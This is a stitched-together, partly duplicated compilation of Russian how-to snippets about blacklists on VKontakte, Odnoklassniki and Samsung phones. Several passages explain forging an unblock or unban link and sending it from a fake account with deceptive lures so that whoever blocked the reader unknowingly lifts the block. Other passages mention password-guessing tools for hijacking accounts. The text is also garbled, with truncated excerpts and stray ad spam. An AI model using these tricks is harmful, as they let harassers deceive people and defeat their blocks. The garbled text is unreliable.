Существует еще один способ блокировки пользователей навсегда и я не могу о нем не рассказать. Но пользоваться им не советую ни в коем случае. Вконтакте организованы сообщества, в которых люди жалуются на разных пользователей и совместными усилиями пытаются заблокировать людей. Все осуществляется по принципу: ты жалуешься на другого пользователя, а остальные помогают тебе заблокировать твоего обидчика. Найти их можно в поиске по фразам жалоба, обмен жалобами или по соответствующим хештегам.
Но пользоваться им не советую ни в коем случае. Вконтакте организованы сообщества, в которых люди жалуются на разных пользователей и совместными усилиями пытаются заблокировать людей. Все осуществляется по принципу: ты жалуешься на другого пользователя, а остальные помогают тебе заблокировать твоего обидчика. Найти их можно в поиске по фразам жалоба, обмен жалобами или по соответствующим хештегам.
Часто в таких группах размещают людей, к которым испытывают личную неприязнь и жаловаться на всех подряд, не зная ситуации и что произошло на самом деле, не совсем хорошо. Вконтакте борется с такими группами и вы можете сами улететь в бан вместе с другими участниками.
Как удалить человека, который заблокировал вас
И напоследок рассмотрим ситуацию, когда заблокировали вас и вы не имеете доступ к странице пользователя и автоматически становитесь подписанным на него. Зачем находится у него в подписчиках? Удалите его с помощью инструкции, которую я описывал ранее.
Я постарался подробно рассказать вам об блокировке людей Вконтакте, жду ваших комментариев, спасибо за внимание!
Как удалить номер из черного списка для сообщений на Samsung Galaxy
Для чего нужен черный список
Черный список для сообщений скрывает SMS и MMS от нежелательных номеров. Если номер добавить в черный список, то сообщения от него:
- Сохраняются в папку «Спам» или «Заблокированные сообщения»;
- Приходят без сигнала и уведомления.
ПО ТЕМЕ:
Как посмотреть сообщения от заблокированных номеров
В этой статье вы узнаете, как удалить номер из черного списка. Способ зависит от версии Android, поэтому сначала проверьте ее на своем устройстве.
ПО ТЕМЕ:
Как посмотреть версию Android на Samsung Galaxy
-
Откройте приложение «Сообщения».
-
Нажмите «Опции».
-
ВЫберите пункт «Настройки».
-
Выберите пункт «Блокировка номеров и сообщений».
-
Выберите пункт «Блокировка номеров».
-
Нажмите «-» напротив номера, который хотите удалить.
-
Готово, номер удален из черного списка.
-
Откройте приложение «Сообщения».
-
Нажмите «Опции» (может выглядеть как три точки в правом верхнем углу).
-
Выберите пункт «Настройки».
-
Выберите «Блокировать сообщения» или «Фильтр спама».
-
Выберите пункт «Список блокировки» или «Блокировать номера». Если такого пункта нет, перейдите к следующему шагу.
-
Нажмите «–» напротив номера, который хотите удалить.
-
Готово, номер удален из черного списка.
-
Откройте приложение «Сообщения».
-
Нажмите клавишу «Меню» (слева внизу) и выберите «Настройки».
-
Выберите «Добавить в спам номера».
-
Нажмите на номер, который хотите удалить, и удерживайте 2-3 секунды.
-
Нажмите «Удалить».
-
Готово, номер удален из черного списка.
Черного списка в этой версии нет.
быстро, всех сразу, без блокировки
Подписки – возможность добавляться в друзья, чтобы отслеживать обновления интересных личностей. До принятия предложения дружбы человек находится в подписчиках и это не всегда желанные пользователи, которых хочется видеть в данном разделе. Поэтому приходится блокировать посторонние аккаунты. Как удалить подписчиков ВКонтакте расскажем в статье.
Для чего нужны подписчики
Количество подписанных людей ВКонтакте – важный показатель, указывающий на популярность человека или страницы в социальной сети. Чем больше людей отправило заявку в друзья, тем выше рейтинг пользователя. А также от данного показателя зависит расположение человека в списке возможных друзей в разделе поиска.
Оформить подписку можно тремя способами:
- добавиться в друзья;
- подписаться на новости пользователя, чтобы следить за его обновлениями в социальной сети;
- оставаться в подписчиках, если вас удалили из друзей.
Любой вариант гарантирует одинаковый результат. Остановить процесс роста подписчиков может только владелец своей страницы ВКонтакте.
А также подписчики необходимы для:
- получения прибыли. ВКонтакте – рабочая площадка для ведения своего бизнеса. Чем больше подписчиков, тем выше заработок владельца страницы;
- раскрутки собственных ресурсов. Блогеры создают собственные проекты и продвигают их в массы. Благодаря подписчикам, они могут продавать товары и услуги.
Как удалить
Чтобы удалить нежелательных подписчиков из ВК, отправьте пользователей в чёрный список. Люди, внесённые в ЧС, не смогут писать сообщения, просматривать страницу и следить за обновлениями. Чтобы навсегда убрать человека из подписчиков в контакте на ПК, необходимо:
- Авторизоваться.
- Открыть главную страницу аккаунта.
- Перейти в раздел «Подписчики».
- Навести курсор на человека.
- Нажать на крестик, который появится рядом с фотографией профиля.
Существует альтернативный способ блокировки людей во ВКонтакте. Чтобы удалить из подписчиков в социальной сети, нужно:
- Авторизоваться.
- Зайти в настройки профиля.
- Выбрать раздел «Чёрный список».
- Нажать на кнопку «Добавить в чёрный список».
- Выбрать пользователей, которых необходимо заблокировать.
При необходимости заблокированных пользователей можно убрать из черного списка. Но в таком случае они не вернуться в раздел подписчиков.
Отмена блокировки откроет людям доступ к данным вашей страницы ВКонтакте.
Удалить, не добавляя в чёрный список
Нет способа, позволяющего удалить пользователя ВКонтакте из подписчиков, не внося в чёрный список. При повторной подаче заявки в друзья человека пришлось бы регулярно убирать из подписчиков.
Не стоит сразу же удалять его из чёрного списка. Система воспримет такое действие, как ложное и автоматически вернёт пользователя в раздел «Подписчики». Чтобы этого не произошло, подождите 10-20 минут с момента блокировки и смело убирайте из ЧС.
Если этот способ не подходит, действуйте без чёрного списка. Для этого необходимо:
- Написать человеку и попросить отписаться от страницы ВКонтакте. Но убранный пользователь может оформить повторную подписку.
- Опубликовать на странице обращение к пользователям с просьбой удалить свои заявки в друзья.
- Закрыть доступ к странице.
Эти варианты помогут остановить массовые подписки от посторонних личностей.
Как удалить всех подписчиков из ВКонтакте сразу
К сожалению, не существует способа, позволяющего убрать подписчиков из ВК сразу. Чтобы люди не отображались в данном разделе, попробуйте:
- Написать пост на стене ВКонтакте и закрепить его, чтобы каждый человек смог его увидеть. Как показала статистика, около 40-50% людей, которые следят за обновлениями аккаунта, отменяют заявку в друзья.
- Обратиться за помощью в техподдержку социальной сети. Но в таком случае вероятность успешного избавления от нежелательных подписок минимальна. Даже разработчики ВКонтакте имеют ограничения в действиях. Если агенты откликнутся на просьбу, не удастся быстро решить вопрос.
Если нет желания, чтобы другие люди видели обновления страницы, ограничьте доступ. Для этого в момент написания поста укажите, кто может видеть публикацию, а кому доступ к записи закрыт.
Удалить подписчиков из группы
Сообщества ВКонтакте – страницы, на которых собираются люди с общими интересами и мировоззрением. Группы создаются для публикации новостей, продажи товаров или услуг. Заинтересованные люди подписываются и следят за обновлениями.
Но иногда в группе собирается большое количество неактивных подписчиков. Это могут быть люди, которым контент в сообществе больше неинтересен, но они до сих пор на него подписаны. В интересах администраторов групп избавляться от таких людей, чтобы не портить видимость реальной активности.
В первую очередь это необходимо для заработка. Рекламодатели готовы платить создателям группы за публикацию собственных продуктов. Но прежде чем связаться с владельцем страницы, они тщательно анализируют сообщество, чтобы оценить охват аудитории.
Например, в сообществе 1 млн человек. В таком случае рекламодатели рассчитывают получить отклик минимум от 30% людей. Если из этого числа только 200 тысяч будут активными, реклама не будет эффективной. В интересах администраторов групп отображать действительное количество подписчиков, чтобы выполнить условия заказчиков.
Для удаления неактивных людей из группы ВКонтакте, необходимо:
- Открыть нужное сообщество.
- Зайти в раздел «Управление».
- Выбрать пункт «Участники».
- Найти нужных людей и нажать на кнопку «Удалить из сообщества».
Монотонная работа займёт времени. Не существует официальных инструментов, которые решат проблему. Если нет возможности самостоятельно очищать сообщество от неактивных людей, наймите фрилансеров.
Подписчики ВКонтакте не всегда становятся желанными гостями для владельцев аккаунтов и групп. Благодаря представленным способам вы можете удалить таких людей из раздела «Подписчики».
инструкция. Как обойти и выйти из черного списка вконтакте
Выйти из черного списка. Сделать это можно несколькими способами. Мы рассмотрим каждый из них. Так что давайте поскорее попробуем разобраться в нашем сегодняшнем вопросе.
Как понять
Но перед тем как в «Контакте» выйти из черного списка, нам надо понять, что же происходит с заблокированным пользователем. Надо ведь знать, с чем мы будем иметь дело.
Если вы попали в бан, то это можно легко понять. Пользователь, прикрывший вам доступ к своему профилю, в отличие от вас, страдать не будет. А вот тот, кто попал в ЧС, больше не сможет смотреть информацию, размещенную на страничке. Как правило, все, что вы сможете посмотреть — это и аватарку человека. Вместо личной информации и фотографий вы увидите сообщение о том, что пользователь заблокировал вам доступ. Как бы вы ни старались, посмотреть скрытую информацию у вас не получится. Правда, можно подумать, как в «Контакте» выйти из черного списка, а затем перехитрить сети. Давайте же посмотрим, что можно сделать.
Анонимайзеры
Итак, первый вариант, который мы можем использовать — это так называемые анонимайзеры. Сейчас мы посмотрим, как выйти из черного списка в «ВКонтакте» с помощью данных сервисов. На самом деле это очень легко.
Здесь существует несколько вариантов развития событий. Первый — это когда вы авторизовываетесь и входите в свой профиль с помощью анонимайзера. Когда вы найдете подходящий сервис (например, «Инставэй»), просто введите ссылку на сайт социальной сети, а затем пройдите авторизацию. Теперь ваш IP не будет виден системе, и вы сможете посетить заблокированную страничку.
Не решает проблему с выходом из черного списка. Вы все равно останетесь в нем. Так что придется искать другие способы, как в «Контакте» выйти из черного списка. Такие секреты имеются, хоть их не так уж и много.
Из групп
Начнем с вами с того, что попробуем разобраться, как выйти из черного списка в «Контакте» в группе. Честно говоря, бан в сообществах — явление довольно редкое. Чтобы схлопотать его, придется очень сильно постараться. Предположим, что вы все-таки добились своего, и теперь доступ прикрыт. Так что придется думать, как вернуть все на свои места.
К сожалению, если вы думаете, как можно выйти из черного списка «ВКонтакте», то должны немного огорчить вас — нет никаких гарантий, что это получится. Тем не менее попытаться стоит. Начнем мы с наиболее простого варианта. Для начала придется создать ссылку: http://vkontakte.ru/groups.php?act=unban&gid=XXXX&id=####, где XXXX — это ID группы, где вы схлопотали бан, а #### — это ваш ID. Теперь потребуется отправить сообщение администрации группы с каким-нибудь призванием. Главное, чтобы человек перешел по ссылке. Если админ сделает это, то вы будете разбанены.
К сожалению, сейчас заставить человека посетить тот или иной адрес довольно трудно. Так что придется хорошенько постараться, чтобы воплотить свою задумку в жизнь. Если данный вариант не прокатил, то можно оставить затею. Теперь давайте посмотрим с вами, как в «Контакте» выйти из черного списка пользователя.
Пользователи
На самом деле рассматриваемый сейчас способ не дает вам гарантии на то, что вы сможете перехитрить систему и избавиться от бана. Тем не менее постараться стоит.
Для начала создайте новый аккаунт или попросите друга о помощи. В общем, любого пользователя, который вам знаком. Теперь останется сделать несколько простых действий — и все готово.
Данный способ чем-то напоминает предыдущий метод. Вам все так же придется формировать специальную ссылку, а затем придумывать пути, чтобы пользователь перешел по ней. То, что вы должны написать, выглядит следующим образом: http://vkontakte.ru/settings.php?act=delFromBlackList&id=XXXX. Здесь XXXX — это ваш ID.
После того как все готово, надо придумать предлог или тему, чтобы можно было попросить заблокировавшего вас пользователя перейти по ней. Главное, чтобы это не было похоже на спам. Правдоподобные сообщения помогут вам в этом деле. Если пользователь посетит ссылку, то вы автоматически разбокируетесь. Как видите, ничего сложного.
Договориться
А вот теперь мы попробуем с вами поговорить о более подходящем методе. Если ваш друг или знакомый по какой-то причине прикрыл доступ к своей страничке, то, скорее всего, вы его очень сильно обидели. В этом случае не нужно искать обходных путей — просто пойдите и помиритесь с товарищем.
Вообще, договориться о снятии запрета сейчас гораздо проще, чем заставить пользователя перейти по какой-то подозрительной ссылке, тем более если ему напишет абсолютно незнакомый человек. Так что старайтесь не вызывать подозрений и использовать только честные способы обхода черного списка.
Правда, есть и еще один довольно интересный вариант развития событий. Речь идет о создании абсолютно нового профиля. Вы можете изменить имя и фотографии, информацию и так далее. После того как вы закончите, попробуйте посетить страничку пользователя или группу — она не будет заблокирована. Так что выбирайте сами, что конкретно подходит именно вам, а затем просто действуйте.
Сегодня мы покажем вам рабочий способ который позволит вам убрать себя из черного списка у друга в социальной сети вконтакте.
Попадание в Черный Список — самая незавидная ситуация, которая может случиться с постоянным обитателем социальных сетей.
Но даже и из такой ситуации можно найти выход. Вариантов действий не так уж и много, если честно, то выход только один. О том, как убрать себя из черного списка Вконтакте у друга, сразу далее.
Чтобы убрать себя из черного списка Вконтакте у друга со своей страницы необходимо выполнить этот план действий:
1. Вы можете создать свою «шпионскую» ссылку. Сделать ее можно по несложной схеме, которая выглядит так: на первом месте идет vk.com сразу далее — settings. php? act=del. Потом вставляем FromBlackList и id человека, из черного списка которого вы хотите выйти. Пример: https://vk.com/settings.php?act=delFromBlackList&id=1234546789
2. Итак, ссылка создана. Теперь осталась самая сложная часть плана — нужно каким-нибудь способом заставить пользователя кликнуть на нее. Ясное дело, что со своей страницы вы этого сделать не сможете. Требуется найти другой способ. Как вариант, можно попросить общих друзей скинуть пользователю эту ссылку, либо создать фейковую страничку Вконтакте и скинуть эту ссылку пользователю. Каждый выбирает по вкусу.
Но сразу следует упомянуть, что не стоит сразу же отправлять ссылку, так как система может автоматически направить ваше сообщение в спам, там пользователь ее точно не увидит. Приветствие, пара каких-нибудь вопросов и ссылка — оптимальный вариант.
3. После того, как вы отправили ссылку, нужно заставить пользователя кликнуть на нее. Для этого достаточно провести парочку небольших манипуляций. Как правило, люди не часто смотрят на адрес ссылок, следовательно, шанс, что пользователь почувствует что-то странное, довольно-таки мал, но все-таки есть. Чтобы окончательно ввести его в заблуждение, следует перевести тему на что-то интересное для него и отправить ссылку. Иными словами, вы можете написать ему «Видел это видео?», «Я над этим долго смеялся/лась», «Это ты там на заднем плане?» и отправить ссылку. Главное — заинтриговать пользователя.
4. Как только пользователь кликнул на ссылку, человек будет автоматически удален из черного списка. Теперь «заблокированный» сможет форсить страницу пользователя, смотреть фотографии, группы, подписки, другие личные данные, он даже сможет написать сообщение этому человеку. Если блокировщик не слишком часто проверяет свой черный список, то такой многоходовочки даже не заметит. Но не следует забывать, что если он увидит оповещение о лайках к записям и другие приятности от «заблокированного», то сразу же отправит его обратно.
Это был единственный метод, который действительно может помочь вам в ситуации, когда вы попали в черный список пользователя. Надеемся, что статья вам помогла и вы теперь свободно просматриваете страницу пользователя, который думает, что заблокировал вас навсегда.
Итак, сегодня мы поговорим с вами о том, как в «Контакте» выйти из черного списка. Сделать это можно несколькими способами. Мы рассмотрим каждый из них. Так что давайте поскорее попробуем разобраться в нашем сегодняшнем вопросе.
Как понять
Но перед тем как в «Контакте» выйти из черного списка, нам надо понять, что же происходит с заблокированным пользователем. Надо ведь знать, с чем мы будем иметь дело.
Если вы попали в бан, то это можно легко понять. Пользователь, прикрывший вам доступ к своему профилю, в отличие от вас, страдать не будет. А вот тот, кто попал в ЧС, больше не сможет смотреть информацию, размещенную на страничке. Как правило, все, что вы сможете посмотреть — это имя пользователя и аватарку человека. Вместо личной информации и фотографий вы увидите сообщение о том, что пользователь заблокировал вам доступ. Как бы вы ни старались, посмотреть скрытую информацию у вас не получится. Правда, можно подумать, как в «Контакте» выйти из черного…
0
0
В обычной аптеке эти лекарства не продаются!
Порой по тем или иным причинам пользователи заносят нас в свой Черный список в контакте, пребывание в котором, полностью блокирует связь с пользователем.
А сообщества или по другому группы, так же по известным нам или нет причинам, в Бан-лист.
Но у нас есть желание выйти из подобной ситуации и мы постараемся его осуществить.
Естественно, что для того чтобы выйти из Бан-листа группы и Черного списка пользователя необходимо, чтобы инициаторы нашего заточения выполнили определенные действия. Взломать страницу у нас не получится, а вот убедить перейти по определенной ссылке вполне возможно. Например мы в Бан-листе группы, нам нужно отослать вот такую ссылку:
http://vkontakte.ru/groups.php?act=unban&gid=ххххх&id=ууууу
Где ххххх – это id группы, а yyyyy – Ваш id. Разумеется не просто одну голую ссылку, а с элементами соц-инженерии, типа «А ты такое…
0
0
Как и на любом сайте, в группе Вконтакте должен быть модератор, который обязан следить за комментариями пользователей.
Если тот или иной пользователь нарушил правила сообщества, то он должен быть незамедлительно заблокирован.
Для этого существует специальная вкладка «Чёрный список», которая находиться в разделе «Управление сообществом».
Из этой статьи Вы узнаете, как внести пользователя в и как управлять чёрным списком.
Чёрный список группы В Контакте
Естественно, добавлять пользователей в чёрный список может только владелец группы и, назначенный им, модератор.
Помните, чтобы качественно раскрутить группу Вконтакте, необходимо тщательно следить за порядком в сообществе.
Чтобы управлять чёрным списком, выполняем следующие действия:
1. Открываем группу, в которой Вы являетесь руководителем, и переходим в её управление:
2. В третьей вкладке «Чёрный список», в поле для поиска,…
0
0
Общие программы
Это программы, в равной степени необходимые и полезные для любых социальных сетей, позволяющие работать с базами аккаунтов или взламывать приложения в соц.сетях
Клиенты ВК для телефонов
Это программы, которые предназначены для использования на мобильных устройствах и планшетах от Nokia, Samsung, LG, iPhone, Android, Windows Phone и других
Программы для ВКонтакте
Программное обеспечение, предназначенное для автоматизации некоторых действий при работе с русской социальной сетью ВКонтакте
Боты для сервисов накрутки ВКонтакте
У нас отличный набор различных бесплатных ботов, специализированных для выполнения основных типов заданий на сайтах сервисов накрутки
Боты для приложений ВКонтакте
Сборник полезных программ и ботов для самых популярных приложений во ВКонтакте, с помощью которых можно автоматизировать действия и облегчить ход игры
Сайты и сервисы для ВКонтакте
Это каталог полезных сайтов, благодаря…
0
0
Настройки приватности личной страницы вконтакте, позволяют ограничить пользователям доступ к выбранным действиям — комментирование, просмотр фотографий, видео и тд. Если речь идет о необходимости полной блокировки доступа к вашей странице — используйте функцию «Добавить в черный спискок». Она доступна в разделе «Мои настройки».
Но что делать, если мы сами попали по какой-то причине в черный список к человеку. Теперь нам доступно для просмотра крайне мало информации — аватарка, статус и время последнего захода. Вся прочая информация для нас заблокирована.
Можно ли удалить себя из черного списка, и вернуть возможность просмотра страницы?
Для чего это нужно Можно ли удалить себя из черного списка у друга вконтакте? Как обойти блокировку и черный список Заключение
Для чего это нужно
Мы уже определились, что при попадании в черный список, мы теряем возможность просматривать и осуществлять какие-либо действия на странице…
0
0
Ведение группы В Контакте предполагает не только обновление контента, но и модерация комментариев к записям и обсуждениям.
Некоторые подписчики группы могут вести себя неподобающе и руководители должны принимать меры в отношении их.
Поэтому существует чёрный список группы В Контакте, куда можно добавить любого пользователя за плохое поведение и не соблюдение правил сообщества.
Чёрный список группы В Контакте
Обратите внимание, что добавлять в чёрный список может только создатель и модератор группы.
Качественная раскрутка группы Вконтакте зависит от её содержания. Заносите в чёрный список всех пользователей, которые не соблюдают правила сообщества.
Добавить пользователя в чёрный список можно очень просто. Достаточно выполнить 3 простых действия:
1. Переходим в управление сообществом:
2. Открываем третью вкладку «Чёрный список» и добавляем через поиск любого пользователя (можно искать среди участников, по…
0
0
Чтобы удалиться из черного списка пользователя, для начала составьте ссылку http://vkontakte.ru/settings.php?act=delFromBlackList&id=XXXX, где ХХХХ — ваш id. Затем отправьте ее пользователю, который добавил в черный список. От своего имени, конечно, делать этого не нужно, лучше попросите это сделать друга или зарегистрируйте другой аккаунт. Чтобы пользователь перешел по этой ссылке, заинтересуйте его. Например, добавьте к ссылке текст, который сможет его заинтриговать, например: «А ты это выдел(а)?». Если он перейдет по этой ссылке, то вы автоматически удалитесь из его черного списка и будете иметь доступ к его странице и право отправлять ему личные…
0
0
Если вас вконтакте забанили, удалиться из черного списка вконтакте самому практически невозможно. Скачивание программ для взлома чужих аккаунтов и предлагаемые за деньги аналогичные услуги, как правило, заканчиваются либо вирусами, либо напрасно потраченными деньгами.
Советы, как удалится из черного списка:
Если вас отнесли в черный список незаслуженно, свяжитесь с хозяином аккаунта и объясните ситуацию. Ели вы случайно обидели, извинитесь! Поверьте, добрые слова действительно способны творить чудеса. Можно попробовать небольшую хитрость, что бы сам владелец аккаунта удалил вас со списка. Для этого необходимо составить ссылку на удаление с бан-листа именно вашего Id.vkontakte.ru/settings.php?act=delFromBlackList&id=0000, где 0000 — Ваш id. Ссылку вы посылаете владельцу с другого аккаунта с каким-нибудь замечанием, типа «Посмотри, здесь ошибка» или «Проверь, здесь вирус». Если хозяин перейдет по ней, бан с вашего аккаунта будет снят. Если вас забанили в группе ссылка…
0
0
В настоящее время социальная сеть «Вконтакте» является одной из самых популярных и востребованных среди пользователей. В ней зарегистрированы несколько миллионов человек по всему миру, многие из которых посещают свои странички в соц. сети регулярно. Наверняка, пользователям «Вконтакте» знакома такая ситуация, когда они попали в черный список к другому пользователю. В данном случае человек, попавший в этот список больше не может просматривать страницу заблокировашего его участника и уж тем более писать ему личные сообщения. Из доступной информации остается только основная фотография, имя и фамилия, а также время и дата, когда пользователь в последний раз посещал сайт. Конечно, такая ситуация не устраивает многих. А как ее изменить? Есть сразу несколько разнообразных способов. Подробнее о них далее.
Конечно, для начала нужно попытаться выяснить причину, по которой пользователь заблокировал своего собеседника, знакомого или просто постороннего человека, а…
0
0
10
Как обойти бан в группе вконтакте
Обычно те, кто ищет в интернете, как обойти бан в группе вконтакте (vkontakte.ru), пытаются решить две задачи – 1) возвращение в сообщество и прав комментировать в нем (возможность оставлять сообщения), 2) получение доступа к размещаемому там контенту (возможность чтения). Скажем сразу – вернуться в группу после того, как вас забанили невозможно, если только администратор или модератор сам не удалит вас из черного списка. Однако просматривать новые посты в группе можно даже если вы находитесь в черном списке. Для этого достаточно открывать группу, не будучи залогиненным ВКонтакте. Итак…
Как обойти бан в группе ВКонтакте: способы обхода бана
Кликнуть по ссылке на группу правой кнопки мыши и выбираем «Открыть ссылку окна в режиме инкогнито» (а английской версии браузера – “Open Link in New Private Window”). Использовать другой браузер, где вы разлогинены в социальной сети. Создать новый профиль в Firefox и использовать его для…
0
0
1. Выход из бана группы. Составляем ссылку на удаление из бан — листа группы: http://vkontakte.ru/groups.php?act=unban&gid=****&id=#### **** — id группы. #### — Ваш id. Кидаем любому администратору группы, только не со своего профиля, чтобы он не понял от кого. При переходе по ней, администратора кинет на список забаненных и появится сообщение, что пользователь удалён из бан — листа. Если список забаненных достаточно большой и администратор «лох”, не прочитает ссылку, то congratulations. =)
2. Выход из чёрного списка пользователя. Подобно выходу из бана группы, только ссылка: http://vkontakte.ru/settings.php?act=delFromBlackList&id=####. #### — Ваш id.
У кого есть ещё какие то варианты,…
0
0
ВКонтакте – это крупнейшая в рунете социальная сеть, где миллионы пользователей общаются друг с другом и объединяются в сообщества, чтобы всегда быть на связи друг с другом. Но иногда что-то идет не так, и один человек блокирует другого путём помещения его в черный список, не давая тем самым возможности отправлять себе сообщения вновь. Отсюда возникает вполне оправданный вопрос: а можно ли обойти блокировку и написать сообщение человеку, заблокировавшему нас? Давайте разбираться.
Помещение человека в черный список полностью блокирует ему доступ к вашей странице: он не сможет просматривать ваш профиль, отправлять вам сообщения да и вообще никакими методами он с вами связаться лично больше не сможет. Потому это и называется блокировкой пользователя.
Но прогресс не стоит на месте. Умные люди, не теряя времени, всё же отыскали хитрый способ, коим можно обойти черную магию черного списка ВКонтакте.
Как написать сообщение человеку, у которого мы в черном списке:
Чтобы написать сообщение заблокировавшему вас пользователю ВКонтакте, вы можете поступить двумя методами:
- воспользоваться другой страницей ВКонтакте.
Если у вас в запасе имеется лишний или запасной аккаунт ВКонтакте, вы можете отправить сообщение нужному пользователю с него, так как эта страница, скорее всего, не занесена в его черный список. Но в силу того, что не у всех на руках имеется по несколько свободных симкарт, дополнительная страница есть не у всех. В этой связи разберём второй способ, который доступен всем.
- отправка уведомления (упоминания) через сообщество ВКонтакте. (не работает)
Да, это тоже рабочий способ. Он заключается в написании новой записи на стене от имени администратора в одном из ваших сообществ в виде упоминания. Постольку, поскольку упоминание будет осуществлено сообществом, а не вами конкретно, заблокировавший вас пользователь обязательно получит уведомление с указанным вами текстом в разделе Мои ответы.
По сути, в этом нет ничего нового. Множество пользователей В Контакте уже пользуются этими методами для обхода запретов черного списка. Надеюсь, что вы все же узнали из этой статьи что-то новое! Посещайте наш сайт почаще и вас ждет еще немало интересных статей!
Сегодня социальные сети являются частью нашей жизни, ведь именно в них мы активно знакомимся, общаемся, играем в игры, смотрим фильмы, слушаем музыку. Нередко у пользователей возникают самые разные вопросы по поводу этих ресурсов, например, на тему, как убрать себя из черного списка в «Одноклассниках». В целом сделать это достаточно не просто в социальной сети «ОК». Убрать из черного списка какого-то человека способен только сам владелец анкеты. Но все же есть некоторые хитрости, которые помогут обойти правила. Конечно, первым делом пользователю стоит попытать связаться с человеком, который отправил его в черный список. Вероятнее всего, причиной стала ссора или какой-то мелкий неприятный инцидент между людьми. Возможно, он уже давно исчерпан, а вот черный список по-прежнему остается в прежнем состоянии. В таком случае можно написать владельцу анкеты с другого аккаунта и предложить продолжить общение.
Если же примирение оказалось невозможным, а посещать страницу разозлившегося пользователя все равно хочется или в этом и вовсе есть серьезная необходимость, то придется пытаться обойти существующие правила. Стоит отметить, что создатели обсуждаемой социальной сети позаботились о том, чтобы отправлять людей в свой черный список и удалять их из него может только лично владелец аккаунта. В результате, попав в него, самостоятельно исправить ситуацию точно не удастся. Некоторые участники «Одноклассников» пытались обратиться с просьбой удалить из черного списка того или иного человека сотрудников администрации социальной сети. Но, независимо от причин, по которым они хотели это сделать, просьбы удовлетворены не были. Поэтому такой вариант можно сразу отклонить. Придется пытаться решить проблему самостоятельно.
Сегодня на просторах сети можно найти множество предложений о продаже специальных программ, которые позволяют изъять свою персону из черного списка другого пользователя. Что интересно, люди активно их покупают. Подобные «волшебные» проги становятся все более популярными с каждым днем. На самом деле они являются совершенно бесполезными, хоть и очень привлекательными для покупателей. После перечисления денежных средств на указанный счет, пользователь получает какую-либо непонятную заблокированную программу, применить которую оказывается невозможно или продавец просто прекращает с ним всякое общение и исчезает. Так что не стоит верить в подобные обещания обманщиков. Ведь никаких специальных программ, позволяющих редактировать черный список или любые другие пункты стороннего пользователя не существует. Сделать это может только администрация сайта и то, только после соответствующего предупреждения.
В итоге можно сказать, что единственным способом покинуть чей-то черный список в социальной сети «Одноклассники» является полное удаление своей страницы. В этом случае она просто исчезнет из обсуждаемого списка. Конечно, не стоит забывать, что в этом случае можно потерять связь со своими друзьями и знакомыми с этого ресурса, все достижения в играх, список любимых фильмов и песен, сохраненные и опубликованные фотографии, закладки, а также многое другое. Если нет необходимости хранить все это, то вполне можно заняться удалением собственного аккаунта. Кстати, в данной социальной сети пользователю дается некоторое время на раздумье, в течение которого он может восстановить страницу. Позже эта возможность будет полностью утеряна. После удаления можно создать новую анкету и использовать ее для посещения страницы человека, ранее добавившего пользователя в черный список.
Чтобы снова в него не отправиться через некоторое время, лучше всего использовать сторонние фотографии и личные данные, чтобы остаться неизвестным. Также не стоит забывать о возможности включить режим анонимности и свободно посещать страницы других людей, не боясь быть замеченным в списке «гостей». Правда, такая услуга на сегодняшний день является платной. Периодически ее также можно приобрести за специальные бонусы сайта. Они зарабатываются выполнением уникальных заданий. Например, такие бонусы начисляются за модерацию фотографий других пользователей. Далее они обмениваются на интересующую услугу в специальном разделе «Аукционы». Очень удобная возможность, которая позволяет участникам свободно использовать даже платные возможности сайта, не тратя на них при этом реальные средства из своего семейного бюджета. Отличная экономия для всех желающих.
В завершение также стоит отметить, что имеется еще одна «нелегальная» возможность убрать себя из черного списка другого пользователя. Это взлом чужого аккаунта. Для данной цели сегодня как раз существует множество специальных программ. Они автоматически подбирают пароль к выбранной анкете. Правда, такой подбор возможен только в том случае, если пароль оказался не слишком замысловатым. В идеале — состоящем исключительно из цифр. Кроме того, есть целые группы умельцев, которые за небольшую плату готовы помочь своим клиентам со взломом практически любой страницы. Также не стоит забывать, что это незаконное действие, за которое, возможно, придется ответить в будущем. Особенно, если взломанный пользователь всерьез займется расследованием сложившейся неприятной для него ситуации.
Как убрать себя из черного списка вконтакте у друга. Можно ли удалить себя из черного списка Вконтакте
Общаясь в социальных сетях, нужно быть готовым к тому, что кто—то не захочет с вами продолжать общение, ведь здесь действуют те же законы, что и в жизни. Для всех красным солнышком не будешь. Вот и случается иногда так, что один пользователь заносит другого в черный список, чтобы тот не смог следить за его жизнью на сайте. И из этой ситуации плавно вытекает вопрос: как удалиться из черного списка в «Одноклассниках»? Когда может возникать такая потребность? Да, ситуаций множество: заблокировал любимый человек, бывшая подруга, враг — неважно, то есть тот человек, который вас интересует, и на страничку к которому так и хочется заглянуть. Давайте поищем ответ на вопрос, как удалиться из черного списка в «Одноклассниках»?
Специальные программы
Скажем сразу: никаких таких программ просто не существует. Если вам предлагают волшебную «прогу», которая по факту взломает систему — не верьте. Да, и администрация сайта не позволит появиться в Рунете подобному ПО.
Взлом страницы того, кто вас заблокировал
Давайте не будем даже и говорить о том, что это незаконно. Такие вещи делать нельзя. Да, и разве вам станет легче от того, что вы не просто вычеркнули себя из черного списка, а, по сути, «выкинули» из социальной сети заблокировавшего вас. Дело в том, что страницы, подвергшиеся взлому просто перестают существовать.
Какой же выход?
Единственная возможность удалиться из черного списка в «Одноклассниках» — это удалить свой аккаунт. Таким образом, вы исчезаете из ЧС (черного списка). Справедливости ради отметим, что удалить аккаунт можно за определенную плату. По всей видимости, уже много человек поступали подобным образом, исключаясь из ЧС.
Еще одна возможность
